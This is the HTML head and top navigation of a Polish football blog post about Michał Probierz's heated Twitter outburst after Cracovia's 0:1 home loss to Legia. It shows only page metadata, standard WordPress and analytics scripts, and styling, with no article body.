

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/michal-probierz-zagotowal-sie-na-twitterze-ty-jestes-cyrk-kwa/
body_size: 13550
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Michał Probierz zagotował się na Twitterze - Ty jesteś cyrk k**wa - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Po serii trzech spotkań bez porażki w lidze, Cracovia na własnym obiekcie musiała uznać wyższość Legii, przegrywając z warszawskim zespołem 0:1. Wynik tego"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/michal-probierz-zagotowal-sie-na-twitterze-ty-jestes-cyrk-kwa/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Michał Probierz zagotował się na Twitterze - Ty jesteś cyrk k**wa - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Po serii trzech spotkań bez porażki w lidze, Cracovia na własnym obiekcie musiała uznać wyższość Legii, przegrywając z warszawskim zespołem 0:1. Wynik tego" />
<meta property="og:url" content="https://zzapolowy.com/michal-probierz-zagotowal-sie-na-twitterze-ty-jestes-cyrk-kwa/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Cracovia" />
<meta property="article:tag" content="Michał Probierz" />
<meta property="article:section" content="Polecany" />
<meta property="og:updated_time" content="2020-11-23T12:52:55+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2020/11/Probierz.png" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2020/11/Probierz.png" />
<meta property="og:image:width" content="990" />
<meta property="og:image:height" content="681" />
<meta property="og:image:alt" content="Michał Probierz zagotował się na Twitterze &#8211; Ty jesteś cyrk k**wa" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-11-23T12:50:44+02:00" />
<meta property="article:modified_time" content="2020-11-23T12:52:55+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Michał Probierz zagotował się na Twitterze - Ty jesteś cyrk k**wa - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Po serii trzech spotkań bez porażki w lidze, Cracovia na własnym obiekcie musiała uznać wyższość Legii, przegrywając z warszawskim zespołem 0:1. Wynik tego" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2020/11/Probierz.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2020/11/Probierz.png","url":"https://zzapolowy.com/wp-content/uploads/2020/11/Probierz.png","width":"990","height":"681","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/michal-probierz-zagotowal-sie-na-twitterze-ty-jestes-cyrk-kwa/#webpage","url":"https://zzapolowy.com/michal-probierz-zagotowal-sie-na-twitterze-ty-jestes-cyrk-kwa/","name":"Micha\u0142 Probierz zagotowa\u0142 si\u0119 na Twitterze - Ty jeste\u015b cyrk k**wa - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2020-11-23T12:50:44+02:00","dateModified":"2020-11-23T12:52:55+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2020/11/Probierz.png"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Micha\u0142 Probierz zagotowa\u0142 si\u0119 na Twitterze - Ty jeste\u015b cyrk k**wa - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2020-11-23T12:50:44+02:00","dateModified":"2020-11-23T12:52:55+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Po serii trzech spotka\u0144 bez pora\u017cki w lidze, Cracovia na w\u0142asnym obiekcie musia\u0142a uzna\u0107 wy\u017cszo\u015b\u0107 Legii, przegrywaj\u0105c z warszawskim zespo\u0142em 0:1. Wynik tego","name":"Micha\u0142 Probierz zagotowa\u0142 si\u0119 na Twitterze - Ty jeste\u015b cyrk k**wa - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/michal-probierz-zagotowal-sie-na-twitterze-ty-jestes-cyrk-kwa/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/michal-probierz-zagotowal-sie-na-twitterze-ty-jestes-cyrk-kwa/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2020/11/Probierz.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/michal-probierz-zagotowal-sie-na-twitterze-ty-jestes-cyrk-kwa/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Michał Probierz zagotował się na Twitterze &#8211; Ty jesteś cyrk k**wa Kanał z komentarzami" href="https://zzapolowy.com/michal-probierz-zagotowal-sie-na-twitterze-ty-jestes-cyrk-kwa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"d36490bc34","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/91978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=91978' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fmichal-probierz-zagotowal-sie-na-twitterze-ty-jestes-cyrk-kwa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fmichal-probierz-zagotowal-sie-na-twitterze-ty-jestes-cyrk-kwa%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-91978 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


